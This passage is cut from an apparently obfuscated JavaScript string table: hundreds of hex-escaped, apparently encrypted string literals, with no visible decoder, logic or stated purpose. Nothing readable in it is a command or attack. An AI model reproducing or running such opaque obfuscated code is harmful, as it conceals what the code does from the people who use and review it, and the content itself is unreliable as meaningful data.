76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\